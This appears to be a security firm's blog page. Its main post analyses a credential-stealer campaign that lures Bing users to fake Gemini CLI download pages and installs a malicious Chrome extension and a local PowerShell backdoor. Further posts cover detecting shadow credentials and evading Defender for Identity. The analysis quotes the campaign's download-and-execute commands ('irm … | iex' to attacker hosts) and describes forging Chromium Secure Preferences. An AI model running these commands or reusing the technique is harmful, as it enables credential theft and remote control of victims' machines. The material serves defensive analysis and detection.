Search

Analysis of a credential stealer malware campaign – Part II

Search

Analysis of a credential stealer malware campaign – Part II

June 23, 2026

Analysis of a credential stealer malware campaign – Part II

Introduction

In this second part of our series, we continue our investigation into a malware campaign that targets users by impersonating well-known software websites. As we tracked the campaign, we observed the malware evolving and becoming more complex. The current version differs from the one discussed in part 1 by introducing more powerful functions: the malware uses a local webserver that acts as a direct command-execution backdoor and a custom-deployed chrome browser extension designed for sophisticated credential theft.

As the current version shares features and functionalities explained in part one of this series, we recommend reading part one first.

Infection

The attack path has not changed, as the attackers still use *[.]co[.]com domains to lure Bing users onto their website impersonating a well-known product, in this case “Gemini CLI”:

Figure 1: Bing results with a malicious [.]co[.]com domain on top
Colin Glätzer, Konrad Weyhing

Consultants

Category
Date
Navigation

After clicking the malicious Bing result, the user is redirected to the domain use-gemini[.]com, which impersonates Google’s Gemini-CLI page. If the user uses the displayed command to install the cli instead of the legitimate PowerShell command, a infostealer is installed.

Figure 2: Legitimate (left) vs malicious (right) download page

Analogous to the case described in part one, the impersonating domain is only accessible when a Bing referrer header is set. Furthermore, the malicious command is only shown to users with a Windows user-agent, any other user-agent will result in the legitimate npm install… command being shown. The contacted /install.ps1 endpoint checks the user-agent again, this time to see whether the request is originating from “WindowsPowershell”, and returns the following code snippet if the check is successful:

$GeminiObj = New-Object -ComObject “Shell.Application”;

$GeminiObj.ShellExecute(“powershell”, ‘”irm events.msft23.com | iex”’, $null, “open”, 0);
npm install -g @google/gemini-cli

If the check fails, the user again will only receive the command to install the npm package, as can be seen in the figure below:

Figure 3: Different user agents result in different commands being returned

If every check passes, the user downloads a short PowerShell snippet from the same server we observed in part one (here: events[.]msft23[.]com, hosted on the same IP-address as ms709[.]com previously). The commands retrieved from “irm events.msft23.com” download two more PowerShell scripts and execute them automatically via iex:

irm mo2307[.]com | iex

irm events[.]msft23[.]com/1 | iex

The process thus far is completely analog to the analysis in part one. The two commands detailed above act as the next stage of the infection chain. Just as previously observed, events[.]msft23[.]com/1 delivers an information stealer; since this is the same variant already covered, it will not be the focus of this second part.

However, the download served from mo2307[.]com deploys a completely new PowerShell script that differs significantly in behavior from what we have seen previously and runs alongside the credential stealer. The following flow charts provides a complete overview of the malware’s structure and its functionalities, starting with the infection.

Figure 4: Flow chart of infection process and the malware’s functionalities

Initial C2 communication and browser extension installation

The new script starts similar to the script that we already analyzed in the first blog post. It first checks if it is running in an excluded geography, then continues fingerprinting the system (whoami /user, MachineGUID) and exfiltrating browser data to the /init endpoint. Targeted browsers are the chromium-based instances of Chrome, Brave, Edge, Vivaldi, Opera, OperaGX, Perplexity, Helium and Arc.

For Chrome, Brave, and Edge (Chromium v20+ with App-Bound Encryption), the script targets the app_bound_encrypted_key field inside the Local State JSON file. As this key is bound to the specific browser process, it cannot be decrypted by standard DPAPI calls alone. The malware resolves this by injecting a decryption stub into a legitimate browser process via Process Hollowing and retrieving the plaintext through a named pipe.

As in the original script, one global data stream exists where binary data is stored, compressed and uploaded once a certain size is reached. The decrypted 32-byte key is stored in this compressed data stream as <BrowserName>/v20key.bin.

For Opera, OperaGX, Vivaldi, and other derivatives (Chromium v10 DPAPI), the script extracts the encrypted_key from Local State, strips the leading DPAPI prefix (5 bytes), and decrypts it via Security.Cryptography.ProtectedData::Unprotect within the CurrentUser scope. The resulting key is added to the compressed datastream as <BrowserName>/v10key.bin.

For every profile directory in each browser’s User Data path, the script also copies the files Secure Preferences and Preferences alongside the full path to the ZIP archive.

The possession of the app-bound encryption key grants the attacker the ability to (offline) decrypt passwords, session cookies, autofill records and payment data that were stored in the user’s browser.

The compressed data stream is then sent to the /gate/init/version/<GUID> endpoint via Invoke-WebRequest. Interestingly, the script uses iso-8859-1 to encode the binary data.

The server’s response bytes are read back through the same iso-8859-1 enconding and loaded into a fresh memory stream for decompression, which results in the following three files:

FileFunctionality
extension.zipMalicious browser extension
Secure PreferencesForged version to force-install the extension
PreferencesForged version

Before deploying the payload, the script force-terminates all running instances of the targeted browser. It then extracts the extension.zip alongside forged Secure Preferences, Preferences and manifest.json files into a browser’s extension folder. The example below shows the corresponding path for Microsoft Edge:

%appdata%\..\local\Microsoft\Edge\User Data\Default\Extensions\<id>\

It continues by extracting the extension archive into every detected profile directory and finally relaunches the browser(s) with the argument –restore-last-session to minimize user suspicion and keep the victim’s prior tab state.

Figure 5: Extraction of malicious extension and files to browser instances

Circumventing chromium’s sideloaded extension policies

Under normal circumstances, Chromium rejects extensions that are sideloaded outside the Web Store or enterprise policy, either blocking them entirely or showing a prominent security warning. The attackers bypass this protection by forging the Secure Preferences file using data previously exfiltrated from the victim’s browser profile. A new entry for the malicious extension is added, and the entire file is re-signed with a cryptographically valid super_mac. This super_mac is computed as HMAC-SHA256 over the file’s JSON contents, keyed by a seed tied to the browser installation path and a device_id derived from the machine SID; these two values were extracted in the initial request (to the /init endpoint) and therefor allowed the server to compute a valid signature over the forged file. The extension entry uses location: 4, marking it as an unpacked developer extension. Because Chromium does not enforce per-extension MAC validation for developer-mode extensions, the malicious extension loads without triggering any security prompt and remains completely stealthy.

Figure 6: manifest.json (left) and Secure Preferences (right) retained in the response

The extension is installed as “Microsoft Teams Helper” and auto-starts with the browser from now on.

Persistence & local backdoor

After the initial execution, C2 handshake and the browser extension installation, the PowerShell script establishes long-term persistence through a Windows Scheduled Task. This is achieved by querying a second C2 endpoint (/gate/auto/version/<GUID>) that delivers a PowerShell payload specifically engineered for re-execution. The payload is transmitted in the body of the response and directly written to %ProgramData% under the specified name in the x-filename header. In the present case, the filename was “onedrive-sync.ps1”.

Immediately after writing, the PowerShell script is assigned the attributes Hidden and System, resulting in the file not being shown in a File Explorer with default configuration.

The scheduled task is then registered under the name the server specified in the response’s x-task header. The scheduled task executes the following command every 60 seconds:

conhost.exe --headless powershell -ep bypass -file “%ProgramData%\<x-filename>
Figure 7: Registration of the scheduled task with received payload

The executed <x-filename> script mainly (re-)starts a local HTTP server on 127.0.0.1:58172. Because it is executed every 60 seconds, the malware ensures that this service keeps running, as it serves as a bridge between the previously downloaded browser extension and the host operating system. The local server offers two endpoints that serve different purposes: /run allows running arbitrary PowerShell code and /window is used for memory patching and window hijacking.

The /run endpoint

This endpoint grants the browser extension (or any process able to reach 127.0.0.1:58172) the ability to execute arbitrary PowerShell code on the victim’s machine. The execution occurs in the user context of the currently logged-in account, with full access to the file system, registry, and network.

To execute commands, the endpoint can be queried by a POST request with a JSON body. The script executes values of the command key by spawning a new PowerShell instance and returning output as a JSON object with success, output, or error keys.

Figure 8: Code block responsible for running arbitrary PowerShell code

The /window endpoint

The second endpoint registered is used to patch memory/processes and hijack windows. Arbitrary application windows can therefore be suppressed or hidden, concealing spawned processes from the user. It can be queried with a POST request and a JSON body containing the specific process alongside its designated patches, width, height and more. This functionality is used by the extension (seen in section “WebSocket RAT”) to hide malicious windows that are used for observing the user.

Browser extension functionality

Analyzing the received extension.zip reveals a highly sophisticated browser extension that functions less like a simple credential stealer and more like a comprehensive remote access platform. The extension consists of five JavaScript files, all obfuscated using obfuscator.io (rotating string arrays, hex indices, transitive alias chains, and control-flow flattening) to complicate static analysis and hide its C2 infrastructure:

FileSize (deobfuscated)Functionality
background.js~60kBService Worker, C2 orchestrator, command dispatcher
backup.js~50kBBackup copy of background.js
content.js~4kBhooks forms and inputs on every visited page
offscreen.js~14kBscreen recorder and clipboard clipper
proxy.js~15kBWebSocket RAT for remote code execution

The extension also contains a file called msgpack.min.js, which is the minimized JavaScript file of the msgpack@3.1.2 library. Furthermore, a file called offscreen.html is included in the extension, which is just a wrapper to call offscreen.js. Since this file is not obfuscated and unique enough, its presence with the hash

BD64816AE9382CEF4C1F852C15A7F715CD41E0B441B4F1F2E661AEF776848B21

in the

%appdata%\..\local\Microsoft\Edge\User Data\Default\Extensions\<id>\ 

folder is a certain indicator that an infection has taken place.

As seen in figure 6, the manifest declares the extension as “Microsoft Teams Helper” (version 1.0.10), impersonating a legitimate Microsoft single-sign-on helper. What sets this extension apart from commodity stealers is the breadth of permissions it requests. The manifest.json defines 21 permissions, which notably include:

PermissionAbuse Potential
cookiesRead all session cookies
scriptingInject JavaScript into any page
historyExtract full browser history
activeTabs/tabsMonitor and manipulate all active tabs
clipboardRead/WriteRead and replace clipboard data
debuggerAllow usage of chromium’s debugger (API)

To turn the victim’s browser into a fully transparent proxy, the extension grants itself the host_permission <all_urls>, meaning unrestricted access to every website the victim visits. The injected and overwritten Secure Preference file specifies the new extension as known and trusted while also running it on browser startup, meaning every new browser session after the infection is compromised. Inside the forged file, the following attributes are registered that collectively list the extension as trusted:

  • location: 4: In Chromium, this corresponds to an unpacked developer extension that is not verified by per-extension MAC verification
  • creation_flags: 38: Automatically activate the extension without user confirmation
  • newAllowFileAccess: true: Explicitly allow access to files
  • super_mac: Valid HMAC-SHA256 that leads to the browser treating the whole file as “user-approved”, and the “new” entry is accepted without additional per-extension scrutiny

Data collection

The primary data collection is handled by content.js, which implements three concurrent attack vectors to harvest even more credentials. It hooks into all <form> submit events to exfiltrate field names, values and timestamps (via hookForms()), while simultaneously monitoring specific input fields outside forms via blur and keypress events (hookInputs()).

Figure 9: hookForms() adds listener to all forms and logs contents

Notably, these input selectors are not hard-coded. Instead, the extension uses a fetchConfig() function to query the C2 server for domain-specific targeting configurations. The response includes specific URLs to monitor and the instruction to check for keylogger and input fields that should further be monitored. It also has the possibility to inject any JS code by adding an onreset attribute and then triggering that reset, which circumvents many CSP-checks.

To further ensure that no data is missed, a document-wide keylogger is deployed that captures nearly every keystroke, sending the data back to the background.js script for exfiltration (setupKeylogger()).

Surveillance

The extension operates two distinct surveillance channels, one being passive and one active, that differ fundamentally in their mechanism, trigger, and output format.

When the victim navigates to a URL matching one of the 125+ patterns in SCREENSHOT_CONFIG.target_urls (major banking, brokerage, and cryptocurrency sites), background.js automatically captures a static PNG screenshot using chrome.tabs.captureVisibleTab() and uploads it directly to the /gate/screenshots/<uuid> endpoint. This system is rate-limited to 20 screenshots per hour per target URL, with a 30-second cooldown between captures of the same pattern, and a 1,5-second delay after page load to ensure content has rendered. Each upload includes the victim’s current URL, the base64-encoded PNG image data, and the triggering pattern string.

The second channel is a real-time H.264 video stream, which is managed by the CDPServerProxy class inside backup.js. Unlike the first channel, the video stream is only activated when the C2 server sends a start_cdp command. Upon activation, a WebSocket alongside a browser window is opened, which uses the /window endpoint from the local HTTP webserver previously deployed on port 58172 to patch the browser’s memory and hide the window. The video encoding itself is handled by offscreen.js, which instantiates a WebCodecs VideoEncoder configured for AVC/H.264 output. When background.js receives encoded frame data or the CDP stream produces frames, they are fed through the VideoEncoder and streamed to the C2.

Alongside this visual surveillance, offscreen.js operates a “Crypto Clipper” that polls the system’s clipboard every 500 milliseconds. By using regex patterns for coins such as BTC, LTC, ETH, SOL, NEO, EOS, BCH, KASPA and over 20 more, the extension silently replaces detected wallet addresses with those belonging to the attacker, redirecting possible payments to the attacker’s wallets.

WebSocket RAT

The most technically advanced components are the two WebSockets originating from proxy.js and backup.js that establish persistent WebSocket connections to the C2 server. This turns the victim’s browser into a full WebSocket RAT, allowing the attacker to trigger functions like cookie exfiltration, authentication and dynamic JavaScript injection, stream live video and intercept network traffic.

proxy.js implements a straightforward JSON-RPC (remote procedure call) protocol over a WebSocket connection to a C2-supplied ws://<ip>:<port>. It does not initiate the connection autonomously; it waits for background.js to relay a “start_proxy” command from the C2 with the target IP and port.

Its critical capability is the perform_http_request() function, which enables the attacker to abuse the browser as an HTTP proxy. By executing requests through the victim’s own authenticated sessions, the attacker can bypass CORS protections, reuse cookies and effectively perform all actions on behalf of the authenticated user.

The second, more powerful RAT that lives inside backup.js enables the attacker to gain full remote control over any browser tab by leveraging the chrome.debugger API that is used in the mentioned CDPServerProxy class. Upon receiving a start_cdp command, the extension attaches the browser’s debugger to the targeted tab and connects to the WebSocket on the attacker’s IP. The WebSocket heartbeat is maintained through the proxy’s own ping/pong mechanism, with reconnection logic on disconnect.

This CDP channel transforms the victim’s browser into a fully transparent proxy far beyond what proxy.js achieves. Where proxy.js can relay individual HTTP requests, CDPServerProxy can observe and manipulate every byte of network traffic, every DOM element, and every user interaction in real time. The use of MessagePack (a compact binary serialization format) rather than JSON also makes this channel more efficient for streaming large volumes of video and interception data.

C2 communication & orchestration

All these operations are orchestrated by background.js, which manages the communication with the C2 domain olive3451[.]com through various endpoints such as /gate/reports and /gate/cookies. Although the extension is versatile, the internal strings reveal a focus on Facebook Business and Ads accounts. The references to adtrust_ds, business_u and spend_cap indicate that one of the primary objectives is the hijacking of high-value advertising accounts and cryptocurrency assets. Contrary to what one might initially assume of “easy money”, this might rather relate to using these existing ad accounts to further promote the malicious domains and lure more users into downloading the package from their impersonating domains.

A response from the C2 server can also include the instruction to run a command on the victim’s machine, which results in background.js communicating with the local HTTP webserver’s /run endpoint. Forwarded commands thereby bridge the gap between browser context and host operating system, enabling full Remote Code Execution (RCE), while the output is returned to the /gate/cmd-done endpoint.

Conclusion

Ultimately, this extension represents a full-scale browser-based RAT. It watches everything the victim does: recording their screen when they visit banking or cryptocurrency sites, silently swapping wallet addresses on the clipboard, and logging every keystroke – all while simultaneously turning their browser into a proxy the attacker can use to make authenticated requests as if they were the victim. Two independent remote access channels give the operator full control: one for relaying individual HTTP requests, and a more powerful one that attaches Chrome’s debugger protocol to any tab, enabling live video streaming and complete DOM manipulation in real time.

The forced installation via forged Secure Preferences files with valid MACs and location: 4 causes Chromium to treat the extension as a pre-approved developer install, bypassing per-extension signature verification and making standard uninstallation through the browser UI ineffective. Until both the browser profile files and the scheduled task payload on disk are simultaneously removed, the extension reestablishes itself within 60 seconds of cleanup.

In comparison to the relatively simple PowerShell credential stealer covered in part one, this second stage represents a fundamental shift in both scope and persistence. Given that these impersonation domains surfaced in real search results alongside the legitimate products they mimicked, it is likely that a significant number of users fell victim to this campaign.

Indicators of compromise (IoCs)

C2 server URLs

  • events[.]ms709[.]com
  • metrics[.]msft17[.]com
  • events[.]msft23[.]com
  • mo2307[.]com
  • olive3451[.]com
  • celsius[.]proper829[.]com

C2 server IP addresses

  • 93[.]152[.]217[.]97
  • 104[.]21[.]87[.]46
  • 172[.]67[.]141[.]127
  • 45[.]150[.]66[.]3
  • 146[.]185[.]233[.]59

Malicious URLs of the campaign

  • 7zip-setup[.]us[.]com
  • cyber-duck[.]co[.]com
  • cyberduck[.]info
  • cyberduck-download[.]org
  • cyberduck-ftp[.]com
  • em-editor[.]co[.]com
  • emeditor-download[.]co[.]com
  • filezilla-project[.]us[.]com
  • getsharex-download[.]com
  • getsharex-setup[.]com
  • joplin-app[.]co[.]com
  • joplin-desktop[.]app
  • joplin-opensource[.]co[.]com
  • keepass[.]us[.]com
  • mullvad-download[.]it[.]com
  • mullvad-download[.]org
  • mullvad-vpn[.]us[.]org
  • putty-setup[.]us[.]com
  • s3-browser[.]quest
  • s3-browser-download[.]blog
  • winscp-app[.]org
  • winscp-download[.]us[.]org
  • winscp-downloads[.]com
  • winscp-ftps[.]com
  • winscp-setup[.]net
  • gemini-cli[.]co[.]com
  • use-gemini[.]com
  • gemini-setup[.]com
  • geminicli[.]io
  • use-claude[.]com
  • setup-code[.]com
  • claudecode[.]us[.]org
  • nodejs-download[.]co[.]com

Malicious website host

  • 5[.]8[.]18[.]129
  • 5[.]8[.]18[.]88
  • 109[.]107[.]170[.]57

Backdoor

  • Local webserver listening on port 58172

Browser Extension Name:

  • Microsoft Teams Helper

Hashes:

  • 1b2dc2ce6f709119891a0de6f05f7658795c895779dc20da96b82be23c074eab background.js
  • eb84571064d52069c2d6bc2c14bf8e0509eb9e26098fbcb2fd6e0e03b635a6dc backup.js
  • dd3ccebc84478e93771d9bfe33d8fda17207f304613390173a92eda8cdc0e30d content.js
  • 9fada26b16c1e765ac70924389c13ce4d3a52d054dfe125f5cd2c189ffbb078a icon.png
  • c503029f21b821097f050be0d0ae8f87e211e2ca29bedeed39272b0b9cd4eb28 msgpack.min.js
  • bd64816ae9382cef4c1f852c15a7f715cd41e0b441b4f1f2e661aef776848b21 offscreen.html
  • 46860643ff745f7c012022d8a22d6b09b1e16a408c08d58dc832089a65c7d1a2 offscreen.js
  • cfb3798fce8a708f4c8f4e9857b6745ef530edf3f1b2efc4f4cb94afa49027a5 proxy.js

Further blog articles

Forensic

Analysis of a credential stealer malware campaign – Part II

June 23, 2026 – Researchers have uncovered an evolved credential-stealing malware campaign that lures Windows users through fake software download pages appearing in Bing search results. The updated malware deploys a malicious Chrome extension disguised as “Microsoft Teams Helper,” capable of keystroke logging, real-time screen recording, cryptocurrency clipboard hijacking, and full remote code execution on the victim’s machine.

Author: Colin Glätzer, Konrad Weyhing

Mehr Infos »
Forensic

Analysis of a credential-stealer malware campaign – Part I

May 20, 2026 – In March 2026, cirosec identified an ongoing malware campaign targeting developers, IT professionals, and power users who rely on popular open-source and productivity tools. The campaign is only accessible using the Bing search engine. Once executed, the malware exfiltrates browser credential stores, cryptocurrency wallet data, authentication tokens, VPN and SSH configurations, and sensitive documents.

Author: Colin Glätzer, Konrad Weyhing, Felix Friedberger

Mehr Infos »
Do you want to protect your systems? Feel free to get in touch with us.

Microsoft Defender for Identity evasions in 2026 – Part II

Search

Microsoft Defender for Identity evasions in 2026 – Part II

June 17, 2026

Microsoft Defender for Identity evasions in 2026 – Part II

Introduction

The first blogpost highlighted the detection capabilities and the resulting evasion options for Microsoft Defender for Identity (DfI); the blog post can be found here: Microsoft Defender for Identity evasions in 2026 – Part I. To complement the first part, the second part will present some alternative detection possibilities for the defensive side to improve visibility and security, as well as the upgrade from DfI version 2.2 to DfI version 3.0.

Shadow credentials

As discussed in the first part, the detection for setting a shadow credential to a user is not covered directly by DfI, but through the usage of that shadow credential when asking for a TGT. But since the respective alert builds on user-controlled information, the detection for that is also unreliable and can be evaded.

Additionally, it was said that there is no detection logic for setting shadow credentials for machine accounts over NTLM-relayed connections. The detection is based on alerts for authentication coercions and NTLM relaying. Technically, there is a detection logic for this, which is already implemented in DfI but not used for setting shadow credentials from machine accounts to machine accounts. The Network Name Resolution (NNR) feature, which is used as core detection component, is not being used to recognize that the origin, i.e. the source IP address, does not belong to the identity that is used to write the shadow credential.

Shadow credentials: indicators of compromise through device ID

Alternative indicators of compromise (IoCs) for the setting of a shadow credential exist for the scenarios described but are not used by DfI. This is applicable to user accounts and machine accounts. These IoCs both originate from the same value, the device ID.

The shadow-credentials attack technique abuses the msDS-KeyCredentialLink (KCL) attribute of a user or computer object. This attribute can be used to store public keys for that entity allowing for Kerberos authentication. A malicious actor who has permissions to modify that attribute can write his own public key into it and use it for Kerberos authentication.

IoC: device ID for user objects

The abused feature behind the KCL attribute for shadow credentials comes from the obsolete Windows Hello for Business (WHfB) key trust model, which enables password-less authentication and supports key trust. Nowadays Microsoft recommends using Kerberos cloud trust when deploying WHfB.

When the user rolls out WHfB on a new device, the trusted platform module (TPM) generates a key pair, stores the private key in the TPM and a self-signed certificate is generated. The public key is stored in a next-generation credentials (NGC) key of the user’s KCL attribute, along with the GUID of the computer object for which WHfB was registered. This means that a user object has an entry that is an NGC key referencing the corresponding computer object using the computer’s GUID, also known as the device ID.

Current tools such as Whisker and Pywhisker generate a random device ID, which is not assigned to any computer, when creating a shadow credential. This device ID is stored in the NGC key and could be used to detect a shadow-credentials attack. During the write operation for the KCL attribute, it would need to be verified whether the specified device ID corresponds to an existing computer object at all. If the device ID cannot be assigned even during the deployment of the WHfB key, the operation should be considered as an attack. Microsoft’s own PowerShell module, WHfBTools, is a tool designed to specifically remove WHfB keys from user objects. In doing so, it can indicate to the user whether a key is orphaned. The decision if a WHfB key is considered orphaned is based on whether the device ID matches the GUID of a computer object. Thus, the functionality DfI would require to determine whether a WHfB key is a shadow credential is already present in this tool. The following image shows the difference between a legitimate WHfB key and a shadow credential:

Figure 1: Figure 1: KCL attribute of a user
Jakob Scholz

Consultant

Category
Date
Navigation

Figure 1 shows the entries of the KCL attribute of the user “Alonso.Hall”. It can be seen that there are two NGC keys registered for him. The first is a shadow credential set by Whisker and the second is a WHfB key generated by following the process for registering WHfB on a new device.

When using Microsoft’s WHfBTools, as can be seen in figure 2, the NGC key which is a shadow credential is flagged as orphaned.

Figure 2: Using WHfBTools to identify shadow credentials

The legitimate WHfB key was enrolled on PC02, and because of that the device ID for that key points to the GUID from PC02:  

Figure 3: GUID PC02

When searching for shadow-credential IoCs actively, the already mentioned tool WHfBTools could be used to extract the information of the KCL attribute from user objects.

To extract the KCL attribute of the user “Alonso.Hall”, the following command would be used:

Get-ADWHfBKeys -Domain jsc.lab -SamAccountName Alonso.Hall

To check if a key is a shadow credential, the key device ID, which should be pointing to a computer GUID in Active Directory, can be checked. This is done by searching for a computer object by its GUID using the ActiveDirectory module.

Get-ADComputer -Identity be42eae5-239b-40da-8c01-41d9ea0df7af

If no computer objects exist under that GUID and the key credential was set recently, it’s highly suspicious.

Read the blog post Detecting shadow credentials, which also explains the searching of shadow credentials for user objects in hybrid setups with Entra ID.

IoC: device ID for computer objects

For computer object’s NGC keys, the device ID also plays a role when it comes to identifying shadow credentials.

Computer objects have the right to write the KCL attribute for themselves. When certain requirements are met like the computer is running Credential Guard or TPM existence, the computer can create a key pair and store the public key in its KCL attribute. This enables the computer to perform Kerberos authentication using key trust. This feature is called “domain-joined device public key authentication”. If the process is initiated, a key pair is created and the private key is protected by Credential Guard or the TPM, and the public key is stored in the KCL attribute of the computer object.

If the Group Policy Object (GPO) “Support device authentication using certificates” is active on the relevant computer, it can authenticate itself using Kerberos PKINIT via the key pair. Thus, it is legitimate for computer objects to write their own KCL attribute, and a shadow credential can be set for a DC or a CA without being detected if it is done from the identity of the machine account.

While DfI doesn’t use NNR to detect shadow credentials set over NTLM relay, the device ID can be used to identify it. Since the NGC key is supposed to be used for its own computer, it has no device ID to link to. But when using ntlm-relayx to set the shadow credentials, ntlm-relayx generates a random device ID, which indicates that the NGC key is a shadow credential. The device ID field for computer object’s NGC keys will be empty when being set legitimately. When inspecting the KCL attribute of PC02, which has an NGC key enrolled through Credential Guard, it can be seen that the device ID is empty:

Figure 4: KCL attribute of PC02

Unfortunately, WHfBTools can only be used to view the KCL attribute for user objects. For computer objects the DSInternals PowerShell module can be used. Note that DSInternals can be flagged as malicious as it also can be used in an abusive way. The following snippet can be used to find all computer objects in Active Directory that have NGC in the “Usage” field and a “DeviceId” field that is not empty:

Get-ADComputer -Filter 'msDS-KeyCredentialLink -like "*"' -Properties msDS-KeyCredentialLink | Select-Object -ExpandProperty msDS-KeyCredentialLink | Get-ADKeyCredential | Where-Object Usage -eq ‘NGC’ -and -not [string]::IsNullOrWhiteSpace($_.DeviceId)

Pass the cert

For detecting pass-the-cert attacks, different kinds of Windows security events can be monitored. ADCS-related events for issuing certificates, Kerberos authentication using PKINIT and modification of the key credential link attribute should be monitored and corelated.

Pass the cert after shadow-credential attack

When PKINIT is used to authenticate, the Windows security event 4678 (“A Kerberos authentication ticket (TGT) was requested”) can be seen, indicating that a certificate was used to authenticate. This can be corelated with the event 5136 (“A directory service object was modified”), when the KCL attribute of the entity, was modified. For parsing the information about the KCL attribute, the discussed tools WHfBTools and DSInternals can be used. If the parsing of the KCL attribute indicates that a shadow credential was set, the authentication using Kerberos PKINIT should be considered suspicious, too.

General signs for pass the cert

Activities related to certificate issuing when using AD CS in the environment should also be monitored. For the CA the relevant event is 4887 (“Certificate Services approved a certificate request and issued a certificate”), which appears on the CA and must be logged there. It can be looked for authentications via PKINIT for users and machines that never use PKINIT and especially if that request is made from a new or unexpected host. Additional signs are when WHfB is not used in the environment or no certificate service is used.

Alternative handling of NNR-based alerts

In the first blogpost, three alerts were discussed that can be evaded when tampering with NNR. These alerts belong to the attack techniques DCSync, ESC8 and the special case of pass the cert when it’s about domain controller machine accounts trying to receive a TGT.

All of these attacks had the same detection logic: Identifying if the source IP address from which the potential attack occurred is a domain controller in the case of DCSync or, in the case of ESC8 and pass the cert, the specific domain controller in whose context the request was made.

While showing that the primary methods using the three protocols (NetBIOS, DCE/RPC and RDP) used by DfI in version 2.2 can be evaded, a better approach would be to use something that’s out of the control of the attacker.

As explained, the secondary option in DfI uses the domain name service to resolve IP addresses to hostnames, but only as a fallback if the primary methods give unclear or no responses.

One approach would be to use this secondary option yourself. This would be possible when thinking of manual monitoring or searching for IoCs. The corresponding events to search for in the Windows events logs are:

  • Pass the cert (domain controller): 4678
  • ESC8: 4887
  • DCSync: 4661 and 4662

The information obtained from these events can be used to tell from which source IP address the request originated and under which identity the operation was performed. Using DNS to do a reverse lookup from the IP address to the DNS name can reveal if the source IP address belongs to the machine under which identity the request for the resources was made.

Inspecting Defender for Identity combined with Defender for Endpoint

A detection weakness already discussed was about shadow credentials set to user objects, where the detection only happened when setting a shadow credential to the AD built-in administrator (S-1-5-<domain>-500), but not for other user objects. When combining Defender for Endpoint (DfE) with DfI, it’s possible to detect the setting of shadow credentials for user objects, which is not detected by using DfI only. But this is only possible if the attacker is caught at one endpoint, when DfE notices that a tool like Whisker or Pywhisker was used. Even though an advanced attack will most likely not be detected by DfE using an offensive tool, the behavior when combining the indicators from DfE with those from DfI is interesting.

When DfE notices the usage of Whisker, it raises the alert “An active ‘Whisz’ malware process was detected while executing”, showing the information about the execution on the command line and the user under whose identity this was done:

Figure 5: Usage of Whisker detected by DfE

The user “Alonso.Hall” set the shadow credential to the user “ADM”. When DfI is also used in the environment and the event 5136 is detected, this information will be put together and, in Defender XDR, the alert “Shadow credentials added to account” is raised.

The first information is the execution of Whisker under the identity of the user “Alonso.Hall”. The second is the security event showing that “Alonso.Hall” modified the KCL attribute of the user “ADM” at the same time as the execution of Whisker was registered:

Figure 6: Event 5136: Shadow-credential set to ADM

Upgrading to Defender for Identity 3.0

The best option to handle the alerts for attacks against domain controllers that can be evaded by spoofing NNR answers is to upgrade to DfI version 3.0. This version uses the Defender device inventory as trusted database to perform the needed resolving, to make NNR function, without involving the potential attacker in the detection logic.

As can be seen in the deployment diagram in figure 7 (March 2026), only domain controllers can use the sensor in version 3.0. The CA, Federation server and Entra connect server remain in sensor version 2.2. For domain controllers the usage of version 3.0 is only possible when running as Windows Server 2019 or higher and when running with DfE on it.

Figure 7: DfI sensor deployment overview (https://learn.microsoft.com/en-us/defender-for-identity/deploy/deploy-defender-identity)

Upgrading from DfI sensor version 2.2 to 3.0 is straightforward. When the requirements are met, the migration can be done over the Microsoft Defender portal following this guide Migrate from Defender for Identity sensor v2 to sensor v3.x.

Another advantage of DfI sensor 3.0 compared to 2.2 is the “automatic Windows event auditing”, which configures the correct auditing of Windows security events. While it was possible in DfI version 2.2 to reduce the detection capabilities when the relevant events were not audited properly, this problem is fixed in version 3.0.

It’s important to note that the upgrading of the sensor to version 3.0 must be done manually and there is no mechanism where it’s done automatically via an update. 

References

  1. https://support.microsoft.com/en-us/topic/using-whfbtools-powershell-module-for-cleaning-up-orphaned-windows-hello-for-business-keys-779d1f3f-bb2d-c495-0f6b-9aeb940eeafb
  2. https://learn.microsoft.com/en-us/windows-server/security/kerberos/domain-joined-device-public-key-authentication
  3. https://learn.microsoft.com/en-us/defender-for-identity/deploy/migrate-to-sensor-v3
  4. https://cyberstoph.org/posts/2022/03/detecting-shadow-credentials/

Further blog articles

Red Teaming

Microsoft Defender for Identity evasions in 2026 – Part I

June 16, 2026 – Microsoft Defender for Identity (DfI) is one of Microsoft’s key solutions for detecting identity-based attacks in Active Directory environments – but how well does it hold up against a skilled attacker? This two-part blog post dives into DfI’s detection capabilities for high-impact attacks such as shadow credentials, pass-the-cert, ESC8, and DCSync. Additionally, it uncovers a spoofing and relaying vulnerability in DfI’s Network Name Resolution component that can be used to evade multiple alerts, and offers blue team perspectives on closing these gaps.


Author: Jakob Scholz

Mehr Infos »
Red Teaming

Windows Instrumen­tation Call­backs – Part 4

February 10, 2026 – In this blog post we will cover ICs from a more theoretical standpoint. Mainly restrictions on unsetting them, how set ICs can be detected and how new ones can be prevented from being set. Spoiler: this is not entirely possible.

Author: Lino Facco

Mehr Infos »
Do you want to protect your systems? Feel free to get in touch with us.

Microsoft Defender for Identity evasions in 2026 – Part I

Search

Microsoft Defender for Identity evasions in 2026 – Part I

June 16, 2026

Microsoft Defender for Identity evasions in 2026 – Part I

Introduction

When it comes to working with Microsoft Defender for Identity (DfI) from an offensive perspective, for instance during a red team assessment, research has already been conducted that highlights detection and evasion possibilities for different alerts. Research was previously done by Synacktiv, for example, for one of the pass-the-cert alerts (“Suspicious certificate usage over Kerberos protocol (PKINIT)”), multiple reconnaissance alerts, alerts for kerberoasting, AS-REP roasting and golden-ticket attacks.

The first part of this blogpost will summarize the research conducted at cirosec during the last few weeks related to DfI’s detection capabilities for high-impact attacks on Active Directory like shadow-credentials, pass-the-cert, ESC8 and DCSync and its respective evasion possibilities. Also, one of DfI’s main components called “Network Name Resolution” will be introduced, which is vulnerable to spoofing and relaying in DfI version 2.2, allowing multiple alerts to be evaded. Differentiation will be made and demonstrated between the DfI versions 2.2 and 3.0. 

The second part of the blogpost will show options for the blue teamer’s perspective and offer alternative possibilities to detect some of the attacks that were performed while using DfI evasion. If you are interested in this, the blogpost can be found here: Microsoft Defender for Identity evasions in 2026 – Part II

When talking about “evasion” in this blogpost, the term is defined in two ways. The first is when the detection logic for a part of an attack does not exist, which can be used to evade alerting DfI in general. The other definition of evasion is when performing an attack and actively misleading existing detection logics to evade the alert. 

Defender for Identity – architecture and overview

